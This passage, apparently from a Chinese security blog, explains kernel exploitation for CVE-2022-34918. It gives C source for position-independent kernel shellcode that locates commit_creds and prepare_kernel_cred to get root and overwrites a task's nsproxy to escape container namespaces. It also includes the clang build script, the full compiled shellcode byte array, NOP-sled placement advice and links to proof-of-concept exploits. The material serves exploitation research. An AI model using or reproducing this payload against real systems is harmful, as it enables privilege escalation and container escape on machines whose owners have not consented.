.level = 0,
.child_reaper = &init_task,
.user_ns = &init_user_ns,
.ns.inum = PROC_PID_INIT_INO,
#ifdef CONFIG_PID_NS
.ns.ops = &pidns_operations,
#endif
};
EXPORT_SYMBOL_GPL(init_pid_ns);

而 init_task 中又存在 init_nsproxy 的地址

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
struct task_struct init_task
#ifdef CONFIG_ARCH_TASK_STRUCT_ON_STACK
__init_task_data
#endif
__aligned(L1_CACHE_BYTES)
= {
#ifdef CONFIG_THREAD_INFO_IN_TASK
.thread_info = INIT_THREAD_INFO(init_task),
.stack_refcount = REFCOUNT_INIT(1),
#endif
.__state = 0,
.stack = init_stack,
// ......
.real_parent = &init_task,
.parent = &init_task,
// ......
.nsproxy = &init_nsproxy,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
struct nsproxy init_nsproxy = {
.count = ATOMIC_INIT(1),
.uts_ns = &init_uts_ns,
#if defined(CONFIG_POSIX_MQUEUE) || defined(CONFIG_SYSVIPC)
.ipc_ns = &init_ipc_ns,
#endif
.mnt_ns = NULL,
.pid_ns_for_children = &init_pid_ns,
#ifdef CONFIG_NET
.net_ns = &init_net,
#endif
#ifdef CONFIG_CGROUPS
.cgroup_ns = &init_cgroup_ns,
#endif
#ifdef CONFIG_TIME_NS
.time_ns = &init_time_ns,
.time_ns_for_children = &init_time_ns,
#endif
};

因此,理论上,通过偏移我们是能够顺着 init_pid_ns 找到 init_nsproxy 的地址的。

但,这只是理论上。

从 init_pid_ns 摸到 init_task 没啥大问题,struct pid_namespace 基本不会发生代码变动,因此指针偏移可以认为不变。但从 struct task_struct 摸到 init_nsproxy 如果也直接通过偏移找就太不靠谱了,因为 struct task_struct 在不同版本间经常变动,且在同一版本中也会受不同编译参数的影响而发生变化。因此这里我依然打算通过指针间的特征来找。

首先是从init_pid_ns 寻找 init_task。所用的逻辑特征是 init_pid_ns 中存在一个指针p1,将其视为task_struct,其中包含自身地址p1。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#define pid_namespace_approx_size (0xa0)
#define task_struct_approx_size (0x3000)
static char *find_init_task(char *init_pid_ns) {
for (size_t *pos = init_pid_ns; pos < init_pid_ns + pid_namespace_approx_size; pos++) {
size_t may_ptr = *pos;
if ((may_ptr & 0xffff000000000000) != 0xffff000000000000) {
continue;
}

char *may_task = (char *)may_ptr;
// check task
for (size_t *pos2 = may_task; pos2 < may_task + task_struct_approx_size; pos2++) {
if (*pos2 == may_task) {
return may_task;
}
}
}
return 0;
}

从 init_task 找到 init_nsproxy的逻辑特征为 init_task 中存在一个指针p1,其不等于 init_task 自身,将其视为nsproxy,其中同时存在 init_pid_ns 和 init_uts_ns 两个指针。且通过这个特征可以得知nsproxy在task_struct中所在偏移,之后便可以通过shellcode直接对目标task struct的nsproxy进行修改。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
#define nsproxy_approx_size (0x60)
static char *find_init_nsproxy(char *init_pid_ns, char *init_uts_ns, size_t *nsproxy_offset) {
char *init_task = find_init_task(init_pid_ns);
if (!init_task) {
return 0;
}

// find init_nsproxy in init_task
for (size_t *pos = init_task; pos < init_task + task_struct_approx_size; pos++) {
size_t may_ptr = *pos;
if ((may_ptr & 0xffff000000000000) != 0xffff000000000000) {
continue;
}
if (may_ptr == init_task) {
continue;
}

// guess init_nsproxy
char *may_nsproxy = may_ptr;
int has_pid_ns = 0;
int has_uts_ns = 0;
for (size_t *pos2 = may_nsproxy; pos2 < may_nsproxy + nsproxy_approx_size; pos2++) {
size_t may_ptr2 = *pos2;
if (may_ptr2 == init_pid_ns) {
has_pid_ns = 1;
}
if (may_ptr2 == init_uts_ns) {
has_uts_ns = 1;
}

if (has_uts_ns && has_pid_ns) {
*nsproxy_offset = may_nsproxy - init_task;
return may_nsproxy;
}
}
}

return 0;
}

但上述逻辑如果要完全手动用汇编来写shellcode未免实在太困难,因此这里我直接用C来写shellcode:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
typedef unsigned long size_t;

asm(".intel_syntax noprefix; lea rdi, [rip+0x1000]");
asm(".intel_syntax noprefix; jmp main_start");

// copy from musl-libc
static int my_memcmp(const void *vl, const void *vr, size_t n) {
const unsigned char *l = vl, *r = vr;
for (; n && *l == *r; n--, l++, r++)
;
return n ? *l - *r : 0;
}

// copy from https://blog.csdn.net/lqy971966/article/details/106127286
static const char *my_memmem(const char *haystack, size_t hlen, const char *needle, size_t nlen) {
const char *cur;
const char *last;

last = haystack + hlen - nlen;
for (cur = haystack; cur <= last; ++cur) {
if (!my_memcmp(cur, needle, nlen)) {
return cur;
}
}
return 0;
}

static void *find_symtab(char *start_pos, size_t find_max, const char *func_name, size_t func_length) {
while (1) {
const char *strtab = my_memmem(start_pos, find_max, func_name, func_length);
if (!strtab) {
return 0;
}

for (char *pos = (char *)(((size_t)start_pos) & ~3); pos < (char *)(((size_t)start_pos) + find_max); pos += 4) {
if ((pos + *(unsigned int *)pos) == strtab) {
return pos - 4;
}
}

find_max -= (strtab + func_length) - start_pos;
start_pos = (strtab + func_length);
}

return 0;
}

static char *get_ptr(char *symtab) {
if (symtab) {
return (void *)(symtab + *(int *)(symtab));
}
return 0;
}

#define pid_namespace_approx_size (0xa0)
#define task_struct_approx_size (0x3000)
static char *find_init_task(char *init_pid_ns) {
for (size_t *pos = init_pid_ns; pos < init_pid_ns + pid_namespace_approx_size; pos++) {
size_t may_ptr = *pos;
if ((may_ptr & 0xffff000000000000) != 0xffff000000000000) {
continue;
}

char *may_task = (char *)may_ptr;
// check task
for (size_t *pos2 = may_task; pos2 < may_task + task_struct_approx_size; pos2++) {
if (*pos2 == may_task) {
return may_task;
}
}
}
return 0;
}

#define nsproxy_approx_size (0x60)
static char *find_init_nsproxy(char *init_pid_ns, char *init_uts_ns, size_t *nsproxy_offset) {
char *init_task = find_init_task(init_pid_ns);
if (!init_task) {
return 0;
}

// find init_nsproxy in init_task
for (size_t *pos = init_task; pos < init_task + task_struct_approx_size; pos++) {
size_t may_ptr = *pos;
if ((may_ptr & 0xffff000000000000) != 0xffff000000000000) {
continue;
}
if (may_ptr == init_task) {
continue;
}

// guess init_nsproxy
char *may_nsproxy = may_ptr;
int has_pid_ns = 0;
int has_uts_ns = 0;
for (size_t *pos2 = may_nsproxy; pos2 < may_nsproxy + nsproxy_approx_size; pos2++) {
size_t may_ptr2 = *pos2;
if (may_ptr2 == init_pid_ns) {
has_pid_ns = 1;
}
if (may_ptr2 == init_uts_ns) {
has_uts_ns = 1;
}

if (has_uts_ns && has_pid_ns) {
*nsproxy_offset = may_nsproxy - init_task;
return may_nsproxy;
}
}
}

return 0;
}

#define find_max (0x2000000)
void *main_start(void *start_pos) {

// first, get root
typedef void *(*typ_prepare_kernel_cred)(size_t);
typedef int (*typ_commit_creds)(void *);

char str_commit_creds[] = "commit_creds";
typ_commit_creds ptr_commit_creds = (typ_commit_creds)get_ptr(find_symtab(start_pos, find_max, str_commit_creds, sizeof(str_commit_creds)));
if (!ptr_commit_creds) {
return 0;
}

char str_prepare_kernel_cred[] = "prepare_kernel_cred";
typ_prepare_kernel_cred ptr_prepare_kernel_cred = (typ_prepare_kernel_cred)get_ptr(find_symtab(start_pos, find_max, str_prepare_kernel_cred, sizeof(str_prepare_kernel_cred)));
if (!ptr_prepare_kernel_cred) {
return 0;
}

ptr_commit_creds(ptr_prepare_kernel_cred(0));

// then find init_nsproxy and pid1 task_struct
typedef void *(*typ_find_vpid)(size_t);
typedef void *(*typ_pid_task)(void *, size_t);

char str_find_vpid[] = "find_vpid";
typ_find_vpid fptr_find_vpid = (typ_find_vpid)get_ptr(find_symtab(start_pos, find_max, str_find_vpid, sizeof(str_find_vpid)));
if (!fptr_find_vpid) {
return 0;
}

char str_pid_task[] = "pid_task";
typ_pid_task fptr_pid_task = (typ_pid_task)get_ptr(find_symtab(start_pos, find_max, str_pid_task, sizeof(str_pid_task)));
if (!fptr_pid_task) {
return 0;
}

char *task = fptr_pid_task(fptr_find_vpid(1), 0);

char str_init_pid_ns[] = "init_pid_ns";
char *ptr_init_pid_ns = get_ptr(find_symtab(start_pos, find_max, str_init_pid_ns, sizeof(str_init_pid_ns)));
if (!ptr_init_pid_ns) {
return 0;
}

char str_init_uts_ns[] = "init_uts_ns";
char *ptr_init_uts_ns = get_ptr(find_symtab(start_pos, find_max, str_init_uts_ns, sizeof(str_init_uts_ns)));
if (!ptr_init_uts_ns) {
return 0;
}

size_t nsproxy_offset = 0;
char *init_ns_proxy = find_init_nsproxy(ptr_init_pid_ns, ptr_init_uts_ns, &nsproxy_offset);

if (!init_ns_proxy) {
return 0;
}

// escape namespace
*(size_t *)(task + nsproxy_offset) = (size_t)init_ns_proxy;

return 0;
}

为了得到尽可能短的shellcode,我用了clang的-Oz来编译,并再加上了不少优化来缩小shellcode体积:

1
2
3
4
5
6
7
8
9
10
11
12
#!/bin/bash -x

clang main.c -masm=intel -S -o main.s \
-nostdlib -shared -Oz -fpic -fomit-frame-pointer \
-fno-exceptions -fno-asynchronous-unwind-tables \
-fno-unwind-tables -fcf-protection=none && \
sed -i "s/.addrsig//g" main.s && \
sed -i '/.section/d' main.s && \
sed -i '/.p2align/d' main.s && \
as --64 -o main.o main.s && \
ld --oformat binary -o main.bin main.o --omagic && \
xxd -i main.bin

最后得到如下的shellcode,还是有点长,一共有0x260多个字节。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
unsigned char shellcode[] = {
0x48, 0x8d, 0x3d, 0x00, 0x10, 0x00, 0x00, 0xeb, 0x00, 0x55, 0x41, 0x57,
0x41, 0x56, 0x41, 0x54, 0x53, 0x49, 0x89, 0xfc, 0x48, 0x8d, 0x35, 0xfd,
0x01, 0x00, 0x00, 0x6a, 0x0d, 0x5a, 0xe8, 0x85, 0x01, 0x00, 0x00, 0x48,
0x85, 0xc0, 0x0f, 0x84, 0x71, 0x01, 0x00, 0x00, 0x48, 0x89, 0xc3, 0x48,
0x8d, 0x35, 0xef, 0x01, 0x00, 0x00, 0x6a, 0x14, 0x5a, 0x4c, 0x89, 0xe7,
0xe8, 0x67, 0x01, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x0f, 0x84, 0x53, 0x01,
0x00, 0x00, 0x48, 0x63, 0x2b, 0x48, 0x01, 0xdd, 0x48, 0x63, 0x08, 0x48,
0x01, 0xc1, 0x31, 0xff, 0xff, 0xd1, 0x48, 0x89, 0xc7, 0xff, 0xd5, 0x48,
0x8d, 0x35, 0xd3, 0x01, 0x00, 0x00, 0x6a, 0x0a, 0x5a, 0x4c, 0x89, 0xe7,
0xe8, 0x37, 0x01, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x0f, 0x84, 0x23, 0x01,
0x00, 0x00, 0x48, 0x89, 0xc3, 0x48, 0x8d, 0x35, 0xbf, 0x01, 0x00, 0x00,
0x6a, 0x09, 0x5a, 0x4c, 0x89, 0xe7, 0xe8, 0x19, 0x01, 0x00, 0x00, 0x48,
0x85, 0xc0, 0x0f, 0x84, 0x05, 0x01, 0x00, 0x00, 0x48, 0x63, 0x0b, 0x48,
0x01, 0xd9, 0x48, 0x63, 0x18, 0x48, 0x01, 0xc3, 0x6a, 0x01, 0x5f, 0xff,
0xd1, 0x48, 0x89, 0xc7, 0x31, 0xf6, 0xff, 0xd3, 0x49, 0x89, 0xc6, 0x48,
0x8d, 0x35, 0x92, 0x01, 0x00, 0x00, 0x6a, 0x0c, 0x5a, 0x4c, 0x89, 0xe7,
0xe8, 0xe3, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x0f, 0x84, 0xcf, 0x00,
0x00, 0x00, 0x49, 0x89, 0xc7, 0x48, 0x63, 0x18, 0x48, 0x8d, 0x35, 0x7d,
0x01, 0x00, 0x00, 0x6a, 0x0c, 0x5a, 0x4c, 0x89, 0xe7, 0xe8, 0xc2, 0x00,
0x00, 0x00, 0x48, 0x85, 0xc0, 0x0f, 0x84, 0xae, 0x00, 0x00, 0x00, 0x49,
0x01, 0xdf, 0x49, 0xb8, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xff, 0xff,
0x4c, 0x63, 0x10, 0x49, 0x01, 0xc2, 0x49, 0x8d, 0x8f, 0xa0, 0x00, 0x00,
0x00, 0x4c, 0x89, 0xfa, 0x48, 0x39, 0xca, 0x0f, 0x83, 0x88, 0x00, 0x00,
0x00, 0x48, 0x8b, 0x02, 0x4c, 0x39, 0xc0, 0x73, 0x06, 0x48, 0x83, 0xc2,
0x08, 0xeb, 0xe9, 0x48, 0x8d, 0xb0, 0x00, 0x30, 0x00, 0x00, 0x48, 0x89,
0xc7, 0x48, 0x39, 0xf7, 0x73, 0xeb, 0x48, 0x39, 0x07, 0x48, 0x8d, 0x7f,
0x08, 0x75, 0xf2, 0x48, 0x85, 0xc0, 0x74, 0x5d, 0x6a, 0x01, 0x41, 0x5c,
0x49, 0x89, 0xc3, 0x49, 0x39, 0xf3, 0x73, 0x51, 0x4d, 0x8b, 0x0b, 0x4d,
0x39, 0xc1, 0x72, 0x34, 0x4c, 0x39, 0xc8, 0x74, 0x2f, 0x49, 0x8d, 0x49,
0x60, 0x31, 0xd2, 0x31, 0xdb, 0x4c, 0x89, 0xcf, 0x48, 0x39, 0xcf, 0x73,
0x1f, 0x48, 0x8b, 0x2f, 0x4c, 0x39, 0xfd, 0x41, 0x0f, 0x44, 0xd4, 0x4c,
0x39, 0xd5, 0x41, 0x0f, 0x44, 0xdc, 0x48, 0x83, 0xc7, 0x08, 0x85, 0xdb,
0x74, 0xe2, 0x85, 0xd2, 0x74, 0xde, 0xeb, 0x06, 0x49, 0x83, 0xc3, 0x08,
0xeb, 0xb9, 0x4d, 0x85, 0xc9, 0x74, 0x0a, 0x4c, 0x89, 0xc9, 0x48, 0x29,
0xc1, 0x4d, 0x89, 0x0c, 0x0e, 0x31, 0xc0, 0x5b, 0x41, 0x5c, 0x41, 0x5e,
0x41, 0x5f, 0x5d, 0xc3, 0x53, 0x49, 0x89, 0xd0, 0x49, 0xf7, 0xd8, 0x41,
0xb9, 0x00, 0x00, 0x00, 0x02, 0x31, 0xc0, 0x49, 0x89, 0xfb, 0x4e, 0x8d,
0x14, 0x07, 0x4d, 0x01, 0xca, 0x4d, 0x39, 0xd3, 0x77, 0x50, 0x31, 0xc9,
0x48, 0x39, 0xca, 0x74, 0x13, 0x41, 0x8a, 0x1c, 0x0b, 0x3a, 0x1c, 0x0e,
0x75, 0x05, 0x48, 0xff, 0xc1, 0xeb, 0xed, 0x49, 0xff, 0xc3, 0xeb, 0xe1,
0x4d, 0x85, 0xdb, 0x74, 0x31, 0x49, 0x01, 0xf9, 0x48, 0x83, 0xe7, 0xfc,
0x4c, 0x39, 0xcf, 0x73, 0x13, 0x8b, 0x0f, 0x4c, 0x89, 0xdb, 0x48, 0x29,
0xcb, 0x48, 0x39, 0xfb, 0x74, 0x11, 0x48, 0x83, 0xc7, 0x04, 0xeb, 0xe8,
0x49, 0x01, 0xd3, 0x4d, 0x29, 0xd9, 0x4c, 0x89, 0xdf, 0xeb, 0xab, 0x48,
0x83, 0xc7, 0xfc, 0x48, 0x89, 0xf8, 0x5b, 0xc3, 0x63, 0x6f, 0x6d, 0x6d,
0x69, 0x74, 0x5f, 0x63, 0x72, 0x65, 0x64, 0x73, 0x00, 0x70, 0x72, 0x65,
0x70, 0x61, 0x72, 0x65, 0x5f, 0x6b, 0x65, 0x72, 0x6e, 0x65, 0x6c, 0x5f,
0x63, 0x72, 0x65, 0x64, 0x00, 0x66, 0x69, 0x6e, 0x64, 0x5f, 0x76, 0x70,
0x69, 0x64, 0x00, 0x70, 0x69, 0x64, 0x5f, 0x74, 0x61, 0x73, 0x6b, 0x00,
0x69, 0x6e, 0x69, 0x74, 0x5f, 0x70, 0x69, 0x64, 0x5f, 0x6e, 0x73, 0x00,
0x69, 0x6e, 0x69, 0x74, 0x5f, 0x75, 0x74, 0x73, 0x5f, 0x6e, 0x73, 0x00
};

我先是把上面这段shellcode覆盖 fs_context 的 parse_param 函数,即可不依赖cred泄露完成提权和逃逸:

poc链接:https://github.com/veritas501/CVE-2022-34918/tree/master/poc_fs_context_common

但当我将上面这段shellcode用于覆盖 user_key_payload 的 user_free_payload_rcu 函数时内核发生了崩溃。通过调试发现,是因为shellcode的宿主 user_free_payload_rcu 函数体积太小,不够存放完整的shellcode,因此shellcode覆盖到了后面的函数,而后面的函数会先于 user_free_payload_rcu 调用,因此执行到了非法指令。解决方法是在shellcode前面放入一定长度nop雪橇(nop sled),从而能够在执行到后面的函数时直接“滑”到我们的shellcode上。


poc链接:https://github.com/veritas501/CVE-2022-34918/tree/master/poc_keyring_common

PS. 其实提权的shellcode不止这一种,例如也可以通过调用导出函数call_usermodehelper来提权,由于这种方法比较简单,这里留给读者来尝试与思考。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
/**
* call_usermodehelper() - prepare and start a usermode application
* @path: path to usermode executable
* @argv: arg vector for process
* @envp: environment for process
* @wait: wait for the application to finish and return status.
* when UMH_NO_WAIT don't wait at all, but you get no useful error back
* when the program couldn't be exec'ed. This makes it safe to call
* from interrupt context.
*
* This function is the equivalent to use call_usermodehelper_setup() and
* call_usermodehelper_exec().
*/
int call_usermodehelper(const char *path, char **argv, char **envp, int wait)
{
struct subprocess_info *info;
gfp_t gfp_mask = (wait == UMH_NO_WAIT) ? GFP_ATOMIC : GFP_KERNEL;

info = call_usermodehelper_setup(path, argv, envp, gfp_mask,
NULL, NULL, NULL);
if (info == NULL)
return -ENOMEM;

return call_usermodehelper_exec(info, wait);
}
EXPORT_SYMBOL(call_usermodehelper);

0x03. 总结

随着越来越多的软硬件缓释措施不断部署,我们可以发现传统的ROP,JOP利用技术越来越难以攻破现有系统。当几年前的我听到shadow stack,control-flow guard等防御时,我曾一度以为未来漏洞利用将变成一件几乎不可能的事情。

但恰恰相反的是,我幸运地见证了越来越多新型攻击技术的诞生。例如数年前对eBPF的攻击去构造内核任意地址读写,亦或是去年 Google 的 Jin Xingyu 学长提出的 ret2bpf技术,又如今年360在BlackHat Asia上提出的USMA技巧,由DirtyPipe启发而来的Pipe原语,美国西北大学即将公开的DirtyCred技术等等。这些新型攻击技术无不为我展示了漏洞利用无穷的可能性,也让我感觉到漏洞利用中的那种艺术的美感。

最后还是那句话,纸上得来终觉浅,绝知此事要躬行。